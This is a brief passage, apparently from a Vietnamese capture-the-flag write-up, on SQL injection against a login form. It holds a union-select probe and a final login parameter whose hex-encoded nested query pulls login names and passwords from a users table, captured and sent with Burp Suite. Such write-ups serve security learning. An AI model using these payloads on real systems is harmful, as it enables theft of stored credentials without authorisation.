' union select 1-- -



Ta thực hiện bắt gói tin bằng burpsuite và gửi đi, ta có flag

login=-1' union select 0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d2061 -- a

